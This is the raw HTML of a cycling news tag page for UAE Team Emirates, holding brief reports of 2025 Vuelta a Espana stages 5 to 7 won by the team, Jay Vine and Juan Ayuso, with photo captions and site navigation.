  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/juan-ayuso-winner-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=3WKJ-0Vb"><a href="/news-results/juan-ayuso-wins-stage-7-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/juan-ayuso-winner-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=3WKJ-0Vb" width="230" height="165" alt="Juan Ayuso wins stage 7 at Vuelta a Espana" title="Juan Ayuso has won stage 7 of Vuelta a Espana | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-crossing-old-bridge-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=7KvUuiOC"><a href="/news-results/juan-ayuso-wins-stage-7-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-crossing-old-bridge-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=7KvUuiOC" width="230" height="165" alt="Cyclists crossing old bridge during Vuelta a Espana" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=nRZ44MIw"><a href="/news-results/juan-ayuso-wins-stage-7-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=nRZ44MIw" width="230" height="165" alt="Peloton group" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-in-breakaway-group-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=eKWjZpZz"><a href="/news-results/juan-ayuso-wins-stage-7-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-in-breakaway-group-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=eKWjZpZz" width="230" height="165" alt="Cyclists in breakaway group" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=V8xxOFUh"><a href="/news-results/juan-ayuso-wins-stage-7-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-stage-7-Vuelta-a-Espana-2025_C_ASO.jpg?itok=V8xxOFUh" width="230" height="165" alt="Jonas Vingegaard during stage 7" title=" | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Juan Ayuso Wins Stage 7 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Juan Ayuso has won stage 7 of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Juan Ayuso has won stage 7 of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/juan-ayuso" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Juan Ayuso</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-56ba027456c8823e79aef01ae9c92905">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6905">sign up</a> or <a href="/user/login?destination=node/6905%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6904 node node-article node-promoted node-teaser clearfix" about="/news-results/jay-vine-wins-stage-6-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana">Jay Vine Wins Stage 6 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="Jay Vine Wins Stage 6 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/28/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jay-vine-winner-stage-6-Vuelta-a-Espana-2025_C_ASO_0.jpg?itok=1k_Xw-yf"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jay-vine-winner-stage-6-Vuelta-a-Espana-2025_C_ASO_0.jpg?itok=1k_Xw-yf" width="230" height="165" alt="Jay Vine has won stage 6 at the 2025 Vuelta a Espana" title="Jay Vine has won stage 6 of the 2025 Vuelta a Espana | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/torstein-traeen-podium-red-jersey-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=uESPEIR2"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/torstein-traeen-podium-red-jersey-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=uESPEIR2" width="230" height="165" alt="Torstein Traen on the podium as leader of Vuelta a Espana" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/breakaway-cyclists-bridge-andorra-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=Z01-CMei"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/breakaway-cyclists-bridge-andorra-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=Z01-CMei" width="230" height="165" alt="Breakaway cyclists on a bridge in Andorra" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-giulio-ciccone-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=1ewlltU4"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-giulio-ciccone-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=1ewlltU4" width="230" height="165" alt="Jonas Vingegaard in the red jersey at Vuelta a Espana" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jay-vine-attacks-uae-team-emirates-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=mGAgW2Ez"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jay-vine-attacks-uae-team-emirates-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=mGAgW2Ez" width="230" height="165" alt="Jay Vine on his way to victory in stage 6 of Vuelta a Espana" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-andorra-border-crossing-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=3L6qPDTg"><a href="/news-results/jay-vine-wins-stage-6-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-andorra-border-crossing-stage-6-Vuelta-a-Espana-2025_C_ASO.jpg?itok=3L6qPDTg" width="230" height="165" alt="Cyclists crossing the border between Spain and Andorra" title=" | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Jay Vine Wins Stage 6 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jay Vine has won stage 6 of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Jay Vine has won stage 6 of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jay-vine" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jay Vine</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-64494b076bc0658332e63d64a7c6785d">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6904">sign up</a> or <a href="/user/login?destination=node/6904%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6903 node node-article node-promoted node-teaser clearfix" about="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana">UAE Team Emirates Wins Stage 5 of Vuelta a Espana</a></h2>
            <span property="dc:title" content="UAE Team Emirates Wins Stage 5 of Vuelta a Espana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/27/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/uae-team-emirates-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=KeF4rGL5"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/uae-team-emirates-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=KeF4rGL5" width="230" height="165" alt="UAE Team Emirates on its way to victory in the Vuelta a Espana stage 5 team time trial" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-gc-leader-podium-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=dFgG2TfN"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-gc-leader-podium-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=dFgG2TfN" width="230" height="165" alt="Jonas Vingegaard leads the general classification" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-team-time-trial-stage-5-Vuelta-a-Espana-2025_C_ASO.jpg?itok=eevJtEvu"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jonas-vingegaard-team-time-trial-stage-5-Vuelta-a-Espana-2025_C_ASO.jpg?itok=eevJtEvu" width="230" height="165" alt="Jonas Vingegaard during the team time trial" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/start-ramp-dali-museum-figueres-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=xT819jV0"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/start-ramp-dali-museum-figueres-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=xT819jV0" width="230" height="165" alt="The start ramp of stage 5 of Vuelta a Espana in front of the Dali Museum" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/uae-team-emirates-hot-seats-team-time-trial-stage-5-Vuelta-a-Espana-2025_C_ASO.jpg?itok=sGd9BRUC"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/uae-team-emirates-hot-seats-team-time-trial-stage-5-Vuelta-a-Espana-2025_C_ASO.jpg?itok=sGd9BRUC" width="230" height="165" alt="UAE Team Emirates in the hot seats" title=" | Unipublic" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-team-time-trial-lidl-trek-stage-5-Vuelta-a-Espana-2025_C_ASO.jpg?itok=bOg14Iyk"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mads-pedersen-team-time-trial-lidl-trek-stage-5-Vuelta-a-Espana-2025_C_ASO.jpg?itok=bOg14Iyk" width="230" height="165" alt="Mads Pedersen leads Lidl-Trek in the team time trial" title=" | Unipublic" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-ineos-grenadiers-totalenergies-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=auVj4SKZ"><a href="/news-results/uae-team-emirates-wins-stage-5-vuelta-espana"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-ineos-grenadiers-totalenergies-stage-5-ttt-Vuelta-a-Espana-2025_C_ASO.jpg?itok=auVj4SKZ" width="230" height="165" alt="Filippo Ganna leads Ineos-Grenadiers-TotalEnergies in the team time trial" title=" | Unipublic" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UAE Team Emirates Wins Stage 5 of Vuelta a Espana </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">UAE Team Emirates has won the stage 5 team time trial of Vuelta a Espana 2025</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">UAE Team Emirates has won the stage 5 team time trial of Vuelta a Espana 2025</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">UAE Team Emirates</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-time-trial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">team time trial</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-a99fec032b6a5358fb8ef0be0a247ab5">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/07/2011</span>    
          <a href="/2011-Tour-de-France-Results---Stage-17">2011 Tour de France Results - Stage 17</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/07/2004</span>    
          <a href="/news-results/tour-de-france-results-stage-13-2">Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2003</span>    
          <a href="/news-results/international-hessen-rundfahrt-results-stage-4">International Hessen Rundfahrt Results - Stage 4</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">09/07/2023</span>    
          <a href="/news-results/mark-cavendish-abandons-tour-de-france">Mark Cavendish Abandons Tour de France</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/06/2007</span>    
          <a href="/news-results/moreau-wins-stage-2-dauphine-libere-takes-overall-lead">Moreau Wins Stage 2 of Dauphine Libere, Takes Overall Lead</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6903">sign up</a> or <a href="/user/login?destination=node/6903%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/uae-team-emirates?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/uae-team-emirates?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/tags/uae-team-emirates?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/tags/uae-team-emirates?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/tags/uae-team-emirates?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/tags/uae-team-emirates?page=6">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/tags/uae-team-emirates?page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/tags/uae-team-emirates?page=8">9</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/uae-team-emirates?page=1"></a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/uae-team-emirates?page=8">last »</a></li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-55579ea643f5897f70deed23c240d667">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-737cadba50cb670f6f5db60c30ada43a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
